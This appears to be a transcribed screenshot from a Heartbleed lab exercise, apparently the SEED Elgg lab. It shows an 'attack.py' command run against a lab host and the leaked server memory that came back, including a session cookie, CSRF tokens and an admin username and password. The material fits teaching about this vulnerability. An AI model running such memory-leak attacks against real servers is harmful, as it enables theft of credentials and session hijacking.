 $ attack.py www.heartbleedlabelgg.com -l 0x4000
......
.........3.2.....E.D...../...A.................................I...
...........
...................................#.......uage: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/
Cookie: Elgg=maf4htphkaa5fbqqcu0rlais87
Connection: keep-alive
G.J...-......+....C...........cation/x-www-form-urlencoded
Content-Length: 100
__elgg_token=86547d4c46bcaa1278de59902b8e24ad&__elgg_ts=1491958356
&username=admin&password=seedadmin...%@.....e.T.....M#